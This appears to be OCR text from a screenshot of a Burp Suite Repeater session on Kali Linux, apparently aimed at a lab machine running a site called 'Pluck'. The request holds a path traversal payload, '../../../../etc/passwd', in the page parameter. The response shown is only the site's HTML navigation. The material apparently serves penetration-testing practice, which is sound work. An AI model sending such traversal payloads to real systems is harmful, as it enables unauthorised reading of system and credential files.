 CRT
1 2 3 4
(genmon)XXX 11:44
Pluck
192.168.189.136/index.php?page=contact.php
Kali Linux
Kali T
Bur
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.189.136 HTTP/1
Request
Pretty Raw Hex \n
1 GET /index.php?page=../../../../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.189.136
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
21 <body>
22 <nav id="myNavbar" class="navbar navbar-default navbar-inverse
navbar-fixed-top" role="navigation">
23 <!-- Brand and toggle get grouped for better mobile display -->
24 <div class="container">
25 <div class="navbar-header">
26 <button type="button" class="navbar-toggle" data-toggle="collapse
" data-target="#navbarCollapse">
27 <span class="sr-only">
Toggle navigation
</span>
28 <span class="icon-bar">
</span>
29 <span class="icon-bar">
</span>
30 <span class="icon-bar">
</span>
31 </button>
32 <a class="navbar-brand" href="/">
Pluck
</a>
33 </div>
34 <!-- Collect the nav links, forms, and other content for toggling
-->
35 <div class="collapse navbar-collapse" id="navbarCollapse">
36 <ul class="nav navbar-nav">
37 <li>
<a href="/">
Home
</a>
</li>
38 <li>
<a href="index.php?page=about.php">
About
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 6
Inspector
Notes
Done
3,9
Event log All issues
Memory: 104.7MB